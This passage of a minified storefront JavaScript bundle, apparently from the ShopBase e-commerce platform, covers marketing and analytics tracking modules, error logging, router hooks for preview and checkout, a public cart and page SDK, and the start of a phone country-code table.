r=this.buildEventId(t,n);this.loop("event",t,n,r)}buildEventId(t,n){var c,u;const r="".concat(Date.now()).concat(ag().slice(0,7)),o=this.localStorage.get(ci.CART_CHECKOUT_TOKEN),s="kla-".concat(((u=(c=n==null?void 0:n.checkout)==null?void 0:c.token)==null?void 0:u.checkout)||o||r),i=rO(s),{checkout:a}=n;switch(t){case Me.Purchase:return a&&a.order?a.order.id.toString():r;case Me.StartedCheckout:return i}return r}reset(){Object.keys(this.modules).map(t=>{this.modules[t]&&typeof this.modules[t].reset<"u"&&this.modules[t].reset()})}viewProduct(t){const n="".concat(t.meta_title||t.meta_title," - ").concat(this.params.shop.name);let r="https://".concat(this.params.shop.domain,"/products/").concat(t.handle);window.location.search&&(r="".concat(r).concat(window.location.search)),this.view(n,r),this.event(Me.ViewProduct,{product:t,extra:{url:r}}),this.event(Me.PageView,{product:t,extra:{type:"product"}})}viewCart(t){this.event(Me.PageView,{cart:t,extra:{type:"cart"}})}viewSearch(t,n){this.event(Me.PageView,{extra:{type:"searchresults",products:n.items,title:t,no_result:!(n.count>0)}})}viewContentFromSearch(t){var n;this.event(Me.ViewContentFromSearch,{extra:{product_id:t.id,product_title:t.title,price:((n=t==null?void 0:t.variants[0])==null?void 0:n.price)||0}})}searchProduct(t){this.event(Me.Search,{extra:{keyword:t}})}viewProductPagePolicy(t){this.event(Me.ViewPolicyProductPage,{extra:{product_id:t}})}clickProductPagePolicy(t){this.event(Me.ClickPolicyProductPage,{extra:{product_id:t}})}clickCartIcon(){this.event(Me.CartIconClick,{})}clickCheckout({cart:t}){this.event(Me.CheckoutClicked,{cart:t})}submittedReview({product:t,review:n}){this.event(Me.SubmittedReview,{product:t,extra:{review:n}})}buyNowOrAddToCart({from:t,products:n,addedItems:r,cart:o},s){var c,u,d,l;const i=n[0],a=r[0];switch(t){case"add-to-cart":this.event(Me.AddToCart,{product:i,cart:o});break;case"buy-now":this.event(Me.AddToCart,{product:i,cart:o}),this.event(Me.BuyNow,{product:i});break;case"in-cart":case"accessory":case"pre-purchase":this.event(Me.AppAddCart,{extra:{product_id:i.id,variant_id:i.variant.value.id,offer_id:(u=(c=a.metadata)==null?void 0:c.usell)==null?void 0:u.id,cart_token:o.token,offer_type:t,source:bh}}),this.event(Me.AddToCartSBase,{product:i,cart:o});break;case"bundle":this.event(Me.AppAddCart,{extra:{product_id:n.map(f=>f.id).join(","),variant_id:n.map(f=>f.variant.value.id).join(","),offer_id:(l=(d=a.metadata)==null?void 0:d.usell)==null?void 0:l.id,cart_token:o.token,offer_type:t,source:bh}}),this.event(Me.AddToCartSBase,{product:i,cart:o,extra:{products:n}});break}s()}checkOffChannel(t){var n,r;return((n=this.settings.on_custom_script)==null?void 0:n.length)<1||!((r=this.settings.on_custom_script)!=null&&r.includes(t))}async register(){if(this.options.preview)return;this.options.delay&&await In(this.options.delay);const t={debug:this.options.debug},{facebook_pixel:n,google:r,google_ads:o,klaviyo:s,sale_channels:i,tracking_account:a,on_custom_script:c}=this.settings,u=[];if(n.id&&this.checkOffChannel("facebook")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./facebook.NwR5D7dK.js");return{default:m}},__vite__mapDeps([19,20,21,22,23]));this.modules.fb=new h({...n,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load facebook tracking",h)}return Promise.resolve()};u.push(p()),t.useConversionApi=n.use_conversion_api,t.useTotal=n.use_total}if(s.api_key&&this.checkOffChannel("klaviyo")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./klaviyo.Cu-bMurF.js");return{default:m}},__vite__mapDeps([24,20,23]));this.modules.klaviyo=new h({...s,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load klaviyo tracking",h)}return Promise.resolve()};u.push(p())}if((r.id||o)&&this.checkOffChannel("google")){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./google.BSsKT53a.js");return{default:m}},__vite__mapDeps([25,20,26,23,21,22]));this.modules.google=new h({google:r,ads:o,debug:this.options.debug},this.params)}catch(h){this.params.logger.error("Failed to load google tracking",h)}return Promise.resolve()};u.push(p())}const d=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./dataLayer.DQwYu6iV.js");return{default:h}},__vite__mapDeps([27,20,26,23,21,22]));this.modules.dataLayer=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load data layer",p)}};u.push(d());const l=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./monitor-checkout.DaBCTFf7.js");return{default:h}},__vite__mapDeps([28,20]));this.modules.monitorCheckout=new p({debug:this.options.debug},this.params)}catch(p){this.params.logger.error("Failed to load monitor checkout",p)}};u.push(l());const f=async()=>{try{const{default:p}=await U(async()=>{const{default:h}=await import("./shopbase.DHBLQwOQ.js");return{default:h}},__vite__mapDeps([29,21,22,23,20,7]));this.modules.shopbase=new p(t,this.params)}catch(p){this.params.logger.error("Failed to load tracking",p)}return Promise.resolve()};if(u.push(f()),i&&i.length){const p=async()=>{try{const{default:h}=await U(async()=>{const{default:m}=await import("./sale-channels.Dhel6v4J.js");return{default:m}},__vite__mapDeps([30,20,22]));this.modules.saleChannels=new h({debug:this.options.debug,sale_channels:i,tracking_account:a,on_custom_script:c,customer_email:""},this.params)}catch(h){this.params.logger.error("Failed to init sale channels tracking",h)}return Promise.resolve()};u.push(p())}await Promise.all(u),this.isInitiated=!0,Object.keys(this.modules).forEach(p=>{var h;(h=this.modules[p])!=null&&h.init&&this.modules[p].init(this.queue.store.slice())}),this.registerTrackLogs()}registerTrackLogs(){window.sbTrackingLogs=t=>{if(t==="reset"){this.reset();return}if(this.modules[t])return this.modules[t].eventLogs}}}const eO=(e,t,n)=>{const r=window.document.referrer;r&&!e.get("referrer")&&r.indexOf(window.location.host)<0&&e.set("referrer",r);const o=window.location.search;if(!o)return;const s=new URLSearchParams(o);sf.forEach(i=>{if(i.indexOf("utm_")>-1){const a=s.get(i);a&&e.set(i,a),i==="utm_klv_profile_id"&&a&&a.length>0&&n.post("/customer/next/profile.json",{body:{utm_klv_profile_id:a}}).then(c=>{if(c&&c.data&&c.data.$email){const u={email:c.data.$email};t.set(Si.Customer,JSON.stringify(u))}}).catch(()=>{})}});for(const[i,a]of Object.entries(OS)){let c=!0;const u=s.get(i);c&&u&&(c=!1,e.set("referrer",a))}};function tO(e){e.set(qa,xo.generateId())}function nO(e,t){{const n="has_loaded_tracking",{app:r,store:o}=e,{tracking:s,shop:i,debug:a,preview:c,checkout:u}=o.state,{$logger:d,$localStorage:l,$sessionStorage:f,$cookie:p,$http:h,$device:m,$inABTesting:g,$moneyRawWithCurrency:E}=r.config.globalProperties;let v=0;l.get(n)||(l.set(n,!0),v=s.delay||3e3);const y={delay:v,debug:a,preview:c||r.config.globalProperties.$s};eO(f,l,h),tO(l);const _=new Q5({settings:s,shop:i,options:y,logger:d,localStorage:l,sessionStorage:f,cookie:p,http:h,device:m,inABTesting:g,formatCurrency:E});r.config.globalProperties.$middleware.trackingAddToCart.use((S,$)=>_.buyNowOrAddToCart(S,$)),Qr(r,o,"tracking",_),t(mt.AFTER_EACH,(S,$)=>{var I;const{fullPath:w,meta:P,name:x,query:M}=S,{name:q}=$,B=String(x||""),W=kS.indexOf(B.toLowerCase())!==-1;if(q==="search"&&x==="product"&&_.viewContentFromSearch(o.state.product.product),!$||!$.name||W)return;const j=h3(B.replace(/-/g," ")),O="".concat(P.tracking||j," - ").concat(i.name);_.view(O,w),x==="checkout"&&Tn(M)&&!((I=$.query)!=null&&I.auth)&&_.clickCheckout({cart:o.state.cart.cart})})}}function rO(e){const t=Array.from(e).reduce((r,o)=>r+o.charCodeAt(0),0).toString(16).padEnd(32,"0");return"".concat(t.substr(0,8),"-").concat(t.substr(8,4),"-4").concat(t.substr(13,3),"-").concat((parseInt(t.substr(16,2),16)&63|128).toString(16)).concat(t.substr(18,2),"-").concat(t.substr(20,12))}function oO(e,t){var i,a,c,u;const{app:n,store:r,router:o,route:s}=e;{const d=({previewMode:l})=>{l(n,r,o,s,t)};if(r.state.preview){n.config.globalProperties.$http.interceptors.request.use(h=>(h.headers["X-Preview"]="true",h));const l=(i=r.state.landing)==null?void 0:i.landing.id;let f=(a=r.state.theme)==null?void 0:a.next_theme_editor;const p=(c=r.state.theme)==null?void 0:c.is_web_builder;if(l&&(f=r.state.landing.landing.is_next),p&&!l){U(()=>import("./website-builder.sbLe3sNE.js"),__vite__mapDeps([3,4,5,6,7])).then(h=>{n.config.globalProperties.$livePreviewState=h.builderState,d(h)});return}f?U(()=>import("./preview-next.CyrL46EY.js"),__vite__mapDeps([31,5])).then(d):U(()=>import("./preview.Dk786Wfh.js"),__vite__mapDeps([32,5,6])).then(d)}!r.state.preview&&((u=r.state.theme)!=null&&u.is_web_builder)&&((s.query.template_id||s.query.preview_template)&&U(()=>import("./website-builder.sbLe3sNE.js"),__vite__mapDeps([3,4,5,6,7])).then(d),s.query.preview_product&&U(()=>import("./product.Odg3Opdl.js"),__vite__mapDeps([33,5,3,4,6,7])).then(d)),s.query.preview_personalize&&U(()=>import("./personalize.Bonkv6G8.js"),__vite__mapDeps([34,5])).then(d)}}function sO(e){{const{store:t,route:n,router:r}=e,o=t.state.preview;let s=!1;if(zo(n.query,"from-dashboard")){s=!0;const a=se({},n.query);delete a["from-dashboard"],r.replace({...n,query:a})}t.$inABTesting("front_update_cdn")&&!o&&s&&U(async()=>{const{manageBar:a}=await import("./manageBar.BxKzqYdP.js");return{manageBar:a}},__vite__mapDeps([35,5])).then(({manageBar:a})=>{a(t,r)})}}function iO(e,t){const{route:n,app:r}=e;zo(n.query,"digest")&&r.config.globalProperties.$cookie&&r.config.globalProperties.$cookie.set(Wa,n.query.digest,{expires:Xe(7)});{const{router:o}=e;t(mt.BEFORE_EACH,(s,i)=>{i.name==="password"&&(window.location.href=o.resolve(s).href)})}}var o$={};(function(e){Object.defineProperty(e,Symbol.toStringTag,{value:"Module"});const t=/(?:^|[-_])(\w)/g,n=l=>l.replace(t,f=>f.toUpperCase()).replace(/[-_]/g,""),r="<Root>",o="<Anonymous>",s=(l,f)=>{if(f instanceof Error){const p={};return Object.getOwnPropertyNames(f).forEach(function(h){p[h]=f[h]}),p}return f},i=(l,f)=>l.repeat?l.repeat(f):l,a=(l,f)=>{if(!l)return o;if(l.$root===l)return r;if(!l.$options)return o;const p=l.$options;let h=p.name||p._componentTag;const m=p.__file;if(!h&&m){const g=m.match(/([^/\\]+)\.vue$/);g&&(h=g[1])}return(h?"<".concat(n(h),">"):o)+(m&&f!==!1?" at ".concat(m):"")},c=l=>{if(l&&(l._isVue||l.__isVue)&&l.$parent){const f=[];let p=0;for(;l;){if(f.length>0){const h=f[f.length-1];if(h.constructor===l.constructor){p++,l=l.$parent;continue}else p>0&&(f[f.length-1]=[h,p],p=0)}f.push(l),l=l.$parent}return"\n\nfound in\n\n".concat(f.map((h,m)=>"".concat((m===0?"---> ":i(" ",5+m*2))+(Array.isArray(h)?"".concat(a(h[0]),"... (").concat(h[1]," recursive calls)"):a(h)))).join("\n"))}return"\n\n(found in ".concat(a(l),")")},u=(l,f)=>{if(f.ignoreHandler)return;const{errorHandler:p,warnHandler:h,silent:m}=l.config;l.config.errorHandler=(g,E,v)=>{const y=a(E,!1),_=E?c(E):"",S={message:"".concat(g&&g.toString()),componentName:y,lifecycleHook:v,trace:_,raw:JSON.parse(JSON.stringify(g,s))};if(f.attachProps&&E&&(E.$options&&E.$options.propsData?S.propsData=E.$options.propsData:E.$props&&(S.propsData=E.$props)),typeof p=="function"&&p.call(l,g,E,v),f.logErrors){const $=typeof console<"u",w="Error in ".concat(v,': "').concat(g&&g.toString(),'"');h?h.call(null,w,E,_):$&&!m&&console.error("[Vue warn]: ".concat(w).concat(_))}typeof f.provider=="function"&&f.provider(S)}},d=l=>{if(!l.Vue&&!l.app){console.warn("Misconfigured SDK. Vue specific errors will not be captured.\n    Update your `init` call with an appropriate config option:\n    `app` (Application Instance - Vue 3) or `Vue` (Vue Constructor - Vue 2).");return}l.app?(Array.isArray(l.app)?l.app:[l.app]).forEach(f=>u(f,l)):l.Vue&&u(l.Vue,l)};e.init=d})(o$);const aO=jc(o$);var cO=ui;ui.default=ui;ui.stable=a$;ui.stableStringify=a$;var lc="[...]",s$="[Circular]",go=[],Zr=[];function i$(){return{depthLimit:Number.MAX_SAFE_INTEGER,edgesLimit:Number.MAX_SAFE_INTEGER}}function ui(e,t,n,r){typeof r>"u"&&(r=i$()),ql(e,"",0,[],void 0,0,r);var o;try{Zr.length===0?o=JSON.stringify(e,t,n):o=JSON.stringify(e,c$(t),n)}catch(i){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;go.length!==0;){var s=go.pop();s.length===4?Object.defineProperty(s[0],s[1],s[3]):s[0][s[1]]=s[2]}}return o}function Wo(e,t,n,r){var o=Object.getOwnPropertyDescriptor(r,n);o.get!==void 0?o.configurable?(Object.defineProperty(r,n,{value:e}),go.push([r,n,t,o])):Zr.push([t,n,e]):(r[n]=e,go.push([r,n,t]))}function ql(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Wo(s$,e,t,o);return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Wo(lc,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Wo(lc,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)ql(e[a],a,a,r,e,s,i);else{var c=Object.keys(e);for(a=0;a<c.length;a++){var u=c[a];ql(e[u],u,a,r,e,s,i)}}r.pop()}}function uO(e,t){return e<t?-1:e>t?1:0}function a$(e,t,n,r){typeof r>"u"&&(r=i$());var o=Zl(e,"",0,[],void 0,0,r)||e,s;try{Zr.length===0?s=JSON.stringify(o,t,n):s=JSON.stringify(o,c$(t),n)}catch(a){return JSON.stringify("[unable to serialize, circular reference is too complex to analyze]")}finally{for(;go.length!==0;){var i=go.pop();i.length===4?Object.defineProperty(i[0],i[1],i[3]):i[0][i[1]]=i[2]}}return s}function Zl(e,t,n,r,o,s,i){s+=1;var a;if(typeof e=="object"&&e!==null){for(a=0;a<r.length;a++)if(r[a]===e){Wo(s$,e,t,o);return}try{if(typeof e.toJSON=="function")return}catch(l){return}if(typeof i.depthLimit<"u"&&s>i.depthLimit){Wo(lc,e,t,o);return}if(typeof i.edgesLimit<"u"&&n+1>i.edgesLimit){Wo(lc,e,t,o);return}if(r.push(e),Array.isArray(e))for(a=0;a<e.length;a++)Zl(e[a],a,a,r,e,s,i);else{var c={},u=Object.keys(e).sort(uO);for(a=0;a<u.length;a++){var d=u[a];Zl(e[d],d,a,r,e,s,i),c[d]=e[d]}if(typeof o<"u")go.push([o,t,e]),o[t]=c;else return c}r.pop()}}function c$(e){return e=typeof e<"u"?e:function(t,n){return n},function(t,n){if(Zr.length>0)for(var r=0;r<Zr.length;r++){var o=Zr[r];if(o[1]===t&&o[0]===n){n=o[2],Zr.splice(r,1);break}}return e.call(this,t,n)}}const cg=jc(cO);function lO(e){const{app:t,store:n,route:r}=e;aO.init({app:t,attachProps:!0,logErrors:!1,provider:(o={})=>{var u,d;const{message:s,...i}=o;n.$logger.debug(s,i);const a={shop_id:n.state.shop.id,source_of_data:"storefront",priority:"high",module_name:n.state.shopTheme.currentPage.page||r.name||"",extra_readable_info:cg(i||{})},c={level:"error",shop_theme_id:n.state.theme.shop_theme_id,url:r.fullPath};{if(a.message=s,c.device={userAgent:navigator.userAgent},c.url||(c.url=window.location.href),a.extra_data=cg(c),window.location.href.includes("/checkout")){const l={level:"fatal",tags:{shop_id:n.state.shop.id,checkout_token:(d=(u=n.state.checkout)==null?void 0:u.token)==null?void 0:d.checkout,storefront_exception:"1"},extra:{errors:[{error_text:"storefront_exception",time:Date.now(),extra_params:a}]}};t.config.globalProperties.$http.post("/checkout/checkout-monitor-v2.json",{body:l})}t.config.globalProperties.$http.post("/logging-monitor.json",{body:a,keepalive:!0})}}})}async function dO(e,t){var n,r;{const{store:o,app:s}=e,i=[];if(o.state.theme.cdn.javascript&&i.push(o.state.theme.cdn.javascript),(r=(n=o.state.landing.landing)==null?void 0:n.cdn)!=null&&r.javascript&&i.push(o.state.landing.landing.cdn.javascript),i.length>0){const c=[];i.forEach(u=>{c.push(import(Kd(u)).then(d=>{d!=null&&d.default&&s.use(d.default.plugin||d.default)}).catch(d=>{}))}),await Promise.allSettled(c)}const a=o.state.script_tags||[];a.length&&!e.route.meta.checkout&&a.forEach(({src:c})=>{T3(c,Qs,{strategy:"lazyOnload"})})}}async function fO(e){}function pO(e){}async function hO(e,t){{const{app:n}=e;t(mt.BEFORE_RESOLVE,async r=>{const o=n.config.globalProperties,{livePreview:s=!0,customOption:i=!0,uploadCropImage:a=!0,needCheckoutItems:c=!1,postPurchase:u=!1}=r.meta,d=[],l=[];s&&(o.useLivePreview||(d.push(U(()=>import("./livePreview.2o9lDZY0.js"),[])),l.push("useLivePreview"))),i&&(o.useCustomOption||(d.push(U(()=>import("./customOption.DX37iB60.js"),[])),l.push("useCustomOption"))),a&&(o.useUploadCropImage||(d.push(U(()=>import("./uploadCropImage.DeLPA07s.js"),[])),l.push("useUploadCropImage"))),c&&(o.useCheckoutItems||(d.push(U(()=>import("./checkoutItems.C0qy6wd_.js"),[])),l.push("useCheckoutItems"))),u&&(o.usePostPurchase||(d.push(U(()=>import("./index.uNrdPgeT.js"),__vite__mapDeps([36,16,14,10,9,37]))),l.push("usePostPurchase"))),d.length&&(await Promise.all(d)).forEach((p,h)=>{const m=l[h];m&&p[m]&&(o[m]=p[m])})})}}function mO(e,t){{const{store:n}=e;if(n.state.preview||n.state.previewId||n.state.templateId)return;let r=!1,o=!0;const s=async()=>{var u;r=!0;const a={device:n.state.device.isDesktop?"desktop":"mobile",priority:!0},c=await n.dispatch(_n.FETCH_BOOTSTRAP,a);if(c!=null&&c.ok&&((u=c==null?void 0:c.data)!=null&&u.result)){const{pages:d,fixed:l,css:f}=c.data.result.theme,p=n.state.theme.pages,{items:h}=n.state.theme.template;p&&Object.keys(p).forEach(m=>{d[m]||(d[m]={}),Object.keys(p[m]).forEach(g=>{if(!d[m][g]&&g!=="default"){const E=h[m];d[m][g]=E[g]?E[g]:p[m][g]}})}),n.dispatch(_n.RESTORE_STATE,{pages:d,fixed:l,css:f})}};t(mt.BEFORE_EACH,async(i,a,c)=>{let u=i.name!==a.name;if(!u&&i.meta.refresh&&(u=i.meta.refresh===Ce.Param?Js(i.params,a.params):Js(i.query,i.query)),!!u){if(o){o=!1;return}r||await s()}})}}function gO(e,t){{const{store:n,app:r}=e,o=n.state.preview?0:12*1e3;let s=!1,i=!0;const a=()=>{var u,d;if(n.state.theme.cdn.style){const l=n.state.theme.cdn.style,{linkTag:f}=Fp(l,Qs,{rel:"stylesheet",unshift:!0,after:"#critical-css",crossOrigin:"anonymous"});(u=f==null?void 0:f.value)==null||u.setAttribute("id","main-style")}if(n.state.landing.landing.cdn.style){const{linkTag:l}=Fp(n.state.landing.landing.cdn.style,Qs,{rel:"stylesheet"});(d=l==null?void 0:l.value)==null||d.setAttribute("id","landing-style")}s=!0},c=o;r.config.globalProperties.$isLighthouse||In(c).then(()=>{s||a()}),t(mt.BEFORE_EACH,async()=>{if(n.state.preview||i){i=!1;return}s||a()})}}function _O(e,t){{let n=!0,r=!1;const{app:o,store:s}=e;t(mt.BEFORE_RESOLVE,async(i,a)=>{if(n){n=!1,await hh(o,o.context,i);return}const c=i.matched,u=[];if((i.meta.prefetch||[]).some(l=>(l===Ce.Param&&(r=Js(i.params,a.params)),l===Ce.Query&&(r=Js(i.query,a.query)),r)),i.query.force==="true"&&(r=!0),c.filter((l,f)=>{(r||(r=a.matched[f]!==l))&&u.push(...Object.values(l.components||[]))}),u.length)try{const l=Object.assign(o.context,{route:i});await Promise.all(u.map(({asyncData:f})=>f&&f(l))),mh(o.context)}catch(l){s.$logger.debug("Error when prefetch",l),await sS(o.context,l)}else mh(o.context);r&&await hh(o,o.context,i)})}}var yO=(e=>(e.PageOnload="pageOnload",e.PageContextUpdate="pageContextUpdate",e.CartAdd="cartAdd",e.CartUpdate="cartUpdate",e.CartRemove="cartRemove",e.CheckoutCompleteOrder="checkoutCompleteOrder",e))(yO||{}),vO=(e=>(e.Home="home",e.Cart="cart",e.Collection="collection",e.Collections="collections",e.Product="product",e.ProcessCheckout="process_checkout",e.PostCheckout="post_checkout",e.Checkout="checkout",e.Other="other",e.Blogs="blogs",e.BlogPost="blog_post",e.MyProducts="my_products",e.MyProductCourse="my_product_course",e.MyProductVideoCourse="my_product_online_course",e.MyProductQuestion="my_product_question",e.MyCustomizationService="my_customization_service",e))(vO||{});const u$=s3?Symbol():"sdk";function $O(e,t){const n={list:{},triggerEvent(c,u){typeof n.list[c]<"u"&&n.list[c].forEach(d=>typeof u<"u"?d(u):d())},listenEvent(c,u){typeof n.list[c]>"u"&&(n.list[c]=[]),n.list[c].push(u)}},r=c=>{n.list.cartAdd&&n.list.cartAdd.forEach(u=>u(c))},o=()=>{n.list.cartAdd&&n.list.cartUpdate.forEach(c=>{e.state.cart.cart.items.forEach(c)})},s=(c,u)=>{if(n.list.cartRemove){const d=e.state.cart.cart.items.find(({id:l})=>l===c.id);d&&n.list.cartRemove.forEach(l=>{l(d)})}u()},i=Sc({type:"",payload:{}}),a={ready(c){typeof c=="function"&&c()},init(c){try{c&&c.length&&c.forEach(u=>u())}catch(u){console.log("Init SDK",u)}},$on(c,u){n.listenEvent("$bus_".concat(c),u)},$emit(c){n.triggerEvent("$bus_".concat(c))},page:{getContext(){return i.value},onContextUpdate(c){i.value.type&&nt().then(()=>c(i.value)),n.listenEvent("pageContextUpdate",c)},onLoad:function(c){nt().then(c),n.listenEvent("pageOnload",c)},async go(c){try{await t.push(c)}catch(u){console.log("Error when go to path: ",u)}},getPage(c,u="default"){try{return e.state.theme.pages[c][u]}catch(d){return console.log("Error when get section: ",d),{}}},setThemePage(c,u,d="default"){try{e.commit(Zt.SET_THEME_PAGE,{page:c,template:d,data:u})}catch(l){return console.log("Error when overwrite settings: ",l),{}}}},product:{current(){return e.state.product.product}},cart:{get(){return{...e.state.cart.cart,currency:e.state.shop.default_currency.code}},async add(c,u){return{success:await e.dispatch("cart/".concat(lt.ADD_CART_ITEMS),{cartItems:[{variant_id:c,qty:u,properties:[]}]})}},async update(c,u){let d=!1;const l=e.state.cart.cart.items.find(f=>f.variant_id===c);return l&&(l.qty=u,await e.dispatch("cart/".concat(lt.CHANGE_CART_ITEM),{cartItem:l}),d=!0),{success:d}},async remove(c){try{const u=e.state.cart.cart.items.find(d=>d.id===c);return await e.dispatch("cart/".concat(lt.REMOVE_CART_ITEM),u),{success:!0}}catch(u){return{success:!1}}},onAdd(c){n.listenEvent("cartAdd",c)},onUpdate(c){n.listenEvent("cartUpdate",c)},onRemove(c){n.listenEvent("cartRemove",c)}},checkout:{getOrder(){var d,l;const c=(d=e.state.checkout)==null?void 0:d.getCheckoutInfoResponse;if(c&&c.info&&c.order&&c.totals)return{...c.info,...c.order,items:(l=c.totals)!=null&&l.items?Ge(c.totals.items):[],totals:Ko("items",c.totals)};const u=e.state.checkout;return u&&u.info&&u.order&&u.total?{...u.info,...u.order,items:Ge(u.items||[]),totals:u.total}:{}},onCompleteOrder(c){n.listenEvent("checkoutCompleteOrder",()=>c(a.checkout.getOrder()))},setEnableABTestCustomer(c){if(dS.includes(c))try{const u=Object.assign({},e.$cookie.get(Eu));return u[c]=!0,e.$cookie.set(Eu,JSON.stringify(u),{path:"/",expires:Xe(7)}),{success:!0}}catch(u){return console.log("catch setEnableABTestCustomer",u),{success:!1}}},getCurrentABTests(){try{const c=e.$cookie.get(Eu);return Object.keys(c)||[]}catch(c){return console.log("e getCurrentABTests",c),[]}}},shop:{getPlatformDomain(){return"".concat(e.state.shop.sub_domain,".onshopbase.com")},getShopCountryCode(){return e.state.shop.country_code||""},getId(){return e.state.shop.id}},user:{get(){const{id:c}=e.state.customer.customer||{id:0};return{id:c}},setStateFeatureSwitch(c,u){e.commit(Zt.SET_STATE_FEATURE_SWITCH,{name:c,state:u})}},install(c){const u={onContext(d){nt().then(()=>{i.value=d,n.triggerEvent("pageContextUpdate",d)})},trigger(d,l){n.triggerEvent(d,l)}};c.config.globalProperties.$sdk=u,c.provide(u$,u),c.config.globalProperties.$router&&c.config.globalProperties.$router.afterEach(()=>{nt().then(()=>{n.triggerEvent("pageOnload"),n.triggerEvent("page_load")})}),Sn.trackingAddToCart.use(({addedItems:d},l)=>{d.length>1?o():r(d[0]),l()}),Sn.afterCartChange.use((d,l)=>{o(),l()}),Sn.afterCartRemove.use(s)},tracking:{track(c,u,d){var f;d.pageUrl||(d.pageUrl=window.location.pathname);const l=e.$tracking.buildEventId(u,d);(f=e.$tracking.modules[c])==null||f.track(u,d,l,d.pageUrl)}}};return a}function aN(){return Ye(u$)}function bO(e,t){{const{app:n,store:r,router:o}=e,s=$O(r,o),i=window.sbsdk&&window.sbsdk.readyFns?window.sbsdk.readyFns.slice():[];n.use(s),window.sbsdk=s,s.init(i),t(mt.BEFORE_EACH,()=>{n.config.globalProperties.$sdk&&n.config.globalProperties.$sdk.onContext({type:""})})}}async function EO(e){const{store:t}=e;if(t.state.preview){const n={autocapture:{url_allowlist:["preview=true"]},disable_session_recording:!0,loaded:o=>{o.onFeatureFlags(()=>{o.isFeatureEnabled("posthog_web_builder")&&o.startSessionRecording()})}},{posthog:r}=await U(async()=>{const{posthog:o}=await import("./es.B-JJ9DKt.js");return{posthog:o}},[]);r.init("phc_MDIuxe9NBrdlucLfci3WOlg0VpgMggI51LkrLeZ9h1G",{...n,api_host:"https://posthog.thesitebase.net"})}}function SO(e){const t=x5(),{app:n}=e;n.use(t)}function CO(e){{const{store:t,app:n}=e,{app:r}=t.state.cdn.link,{$localStorage:o}=t,s="current_apps_link";let i=1e3;if(n.config.globalProperties.$s&&(i=6e3),r){const a=o.get(s);a&&a===r&&(i=500),In(i).then(async()=>{await import(Kd(r)),o.set(s,r)}).catch(c=>{console.log("Import third party apps",c)})}}}function wO(e,t){{const{store:n}=e;t(mt.BEFORE_EACH,async(r,o,s)=>{if(!s)return;if(n.state.preview||n.state.previewId)return s();const a=new URL("http://domain.com".concat(r.fullPath)).pathname.replace(/\/+$/,"");if((n.state.navigation.page_locks||[]).includes(a))return s("/page-not-found")})}}const ua=["checkout","order-status"];async function PO(e,t){const{store:n,router:r,route:o}=e;if(!n.hasModule("checkout")&&o.meta&&o.meta.checkout)if(r.options.routes.some(i=>i.meta&&i.meta.layout==="checkout-new-ecom")){const i=await U(()=>Promise.resolve().then(()=>z6),[]);n.registerModule("checkout",i.default())}else{const i=await U(()=>import("./index.CS1e4fc7.js"),__vite__mapDeps([38,9,10]));n.registerModule("checkout",i.default())}t(mt.BEFORE_EACH,async(s,i,a)=>{if(!(!i.name||!s.name)&&!(ua.includes(i.name.toString())&&ua.includes(s.name.toString()))&&(ua.includes(i.name.toString())||ua.includes(s.name.toString()))){const c=s.query;Tn(i.query)||se(c,i.query),s.query=c,window.location.href=(window.__BASE__==="/"?"":window.__BASE__)+s.fullPath;return}})}function TO(e,t){const{app:n}=e;t(mt.BEFORE_EACH,async()=>{const r=n.context.route.query.version;r&&n.config.globalProperties.$cookie.set(bS,r)})}const IO={version:4,country_calling_codes:{1:["US","AG","AI","AS","BB","BM","BS","CA","DM","DO","GD","GU","JM","KN","KY","LC","MP","MS","PR","SX","TC","TT","VC","VG","VI"],7:["RU","KZ"],20:["EG"],27:["ZA"],30:["GR"],31:["NL"],32:["BE"],33:["FR"],34:["ES"],36:["HU"],39:["IT","VA"],40:["RO"],41:["CH"],43:["AT"],44:["GB","GG","IM","JE"],45:["DK"],46:["SE"],47:["NO","SJ"],48:["PL"],49:["DE"],51:["PE"],52:["MX"],53:["CU"],54:["AR"],55:["BR"],56:["CL"],57:["CO"],58:["VE"],60:["MY"],61:["AU","CC","CX"],62:["ID"],63:["PH"],64:["NZ"],65:["SG"],66:["TH"],81:["JP"],82:["KR"],84:["VN"],86:["CN"],90:["TR"],91:["IN"],92:["PK"],93:["AF"],94:["LK"],95:["MM"],98:["IR"],211:["SS"],212:["MA","EH"],213:["DZ"],216:["TN"],218:["LY"],220:["GM"],221:["SN"],222:["MR"],223:["ML"],224:["GN"],225:["CI"],226:["BF"],227:["NE"],228:["TG"],229:["BJ"],230:["MU"],231:["LR"],232:["SL"],233:["GH"],234:["NG"],235:["TD"],236:["CF"],237:["CM"],238:["CV"],239:["ST"],240:["GQ"],241:["GA"],242:["CG"],243:["CD"],244:["AO"],245:["GW"],246:["IO"],247:["AC"],248:["SC"],249:["SD"],250:["RW"],251:["ET"],252:["SO"],253:["DJ"],254:["KE"],255:["TZ"],256:["UG"],257:["BI"],258:["MZ"],260:["ZM"],261:["MG"],262:["RE","YT"],263:["ZW"],264:["NA"],265:["MW"],266:["LS"],267:["BW"],268:["SZ"],269:["KM"],290:["SH","TA"],291:["ER"],297:["AW"],298:["FO"],299:["GL"],350:["GI"],351:["PT"],352:["LU"],353:["IE"],354:["IS"],355:["AL"],356:["MT"],357:["CY"],358:["FI","AX"],359:["BG"],370:["LT"],371:["LV"],372:["EE"],373:["MD"],374:["AM"],375:["BY"],376:["AD"],377:["MC"],378:["SM"],380:["UA"],381:["RS"],382:["ME"],383:["XK"],385:["HR"],386:["SI"],387:["BA"],389:["MK"],420:["CZ"],421:["SK"],423:["LI"],500:["FK"],501:["BZ"],502:["GT"],503:["SV"],504:["HN"],505:["NI"],506:["CR"],507:["PA"],508:["PM"],509:["HT"],590:["GP","BL","MF"],591:["BO"],592:["GY"]